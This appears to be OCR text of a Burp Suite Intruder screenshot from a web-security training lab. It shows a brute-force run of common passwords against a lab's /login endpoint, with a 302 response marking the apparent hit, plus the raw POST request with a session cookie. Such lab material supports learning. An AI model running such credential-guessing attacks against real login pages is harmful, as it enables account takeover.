 Attack Save Columns
3. Intruder attack of https://0a65008503c519128613b27100e20056.w Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
18 master 200 3250
19 666666 200 3250
20 qwertyuiop 200 3250
21 123321 200 3250
22 mustang 200 3250
23 1234567890 200 3250
24 michael 302 185
25 654321 200 3337
26 superman 200 3337
27 1qaz2wsx 200 3337
28 7777777 200 3337
29 121212 200 3337
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a65008503c519128613b27100e20056.web-security-academy.net
3 Cookie: session=0dlLWwApgBwD5liPKlJ4zmAWgkXJjgAF
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a65008503c519128613b27100e20056.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a65008503c519128613b27100e20056.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
Search 0 highlights
Finished